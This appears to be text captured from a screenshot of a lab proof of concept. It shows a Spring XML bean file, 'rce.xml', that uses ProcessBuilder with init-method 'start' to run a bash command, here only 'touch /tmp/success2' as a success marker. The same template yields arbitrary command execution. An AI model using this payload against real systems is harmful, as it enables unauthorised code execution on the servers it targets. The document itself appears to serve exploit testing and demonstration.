 不安全 192.168.12.135/rce.xml
This XML file does not appear to have any style information associated with it. The
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XML
▼<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
▼<constructor-arg>
▼<list>
<value>bash</value>
<value>-c</value>
▼<value>
<![CDATA[ touch /tmp/success2 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>